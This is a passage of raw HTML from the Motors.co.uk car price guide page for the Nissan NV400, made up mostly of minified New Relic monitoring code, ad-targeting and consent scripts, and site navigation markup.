r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="See what the Nissan NV400 is selling for right now. The Car Price Guide from MOTORS lets you filter by trim, body style, and colour. Learn more.">
    <meta name="Robots" content="">
    <meta name="Keywords" content="">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/car-price-guide/nissan/nv400/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorspricinghubcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  

<script>
  (function () {
    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'not set',
      contentSubgroup: 'not set',
      deviceId: 'ce165eec-c2f5-4206-b291-e3313de06900',
      sessionGuid: '46c99e5e-b24d-45ab-b557-ceb134d4fef1',
      type: 'not set'
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'car pricing'
        ,pageType: 'model pricing page'
        ,deviceSize: (function(w) { if (w < 481) return 'mobile'; return w > 768? 'desktop' : 'tablet' }(window.innerWidth))
        ,user: {
          loggedIn: false
        }
      }
    });
  })();
</script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.uk/car-price-guide/",
                        "name": "Car Price Guide"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m pricinghub">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIQM02TAAVV"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part 